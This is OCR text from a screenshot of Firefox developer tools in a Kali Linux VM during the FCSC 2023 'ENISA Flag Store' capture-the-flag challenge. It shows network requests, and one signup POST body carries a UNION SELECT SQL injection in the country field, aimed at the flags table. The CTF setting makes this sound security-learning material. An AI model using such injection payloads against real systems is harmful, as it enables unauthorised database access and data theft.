 kali-linux-2023.1-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 22:01
ENISA Flag Store T'es lent FCSC 2023 ENISA Flag Store Base64 Decode and Enco URL Encode and Decode
https://enisa-flag-store.france-cybersecurity-challenge.fr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ENISA Flag Store
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking Status Method Domain File Initiator Type Transferred Size
Headers
303 POST enisa-flag-store.fr... signup document html 3.24 KB 2.72 KB 98 ms
200 GET enisa-flag-store.fr... / document html 3.27 KB 2.72 KB 16 ms
404 GET enisa-flag-store.fr... favicon.ico img html cached 867 B 0 ms
Host enisa-flag-store.france-cybersecurity-challenge.fr
Accept-Encoding gzip, deflate, br
Content-Length 77
Origin https://enisa-flag-store.france-cybersecurity-challenge.fr
Connection keep-alive
Referer https://enisa-flag-store.france-cybersecurity-challenge.fr/signup
Cookie
Upgrade-Insecure-Requests 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
username=jbo37&password=jbo37&token=ohnah7bairahPh5oon7naqu1caib8euh&country=fr%27%20UNION%20SELECT%20ctf%2Ccountry%2Cflags%2Cid%20from%20flags--
Clear Send
3 requests 6.29 KB / 6.50 KB transferred Finish: 1.25 s DOMContentLoaded: 929 ms load: 967 ms
CTRL DROITE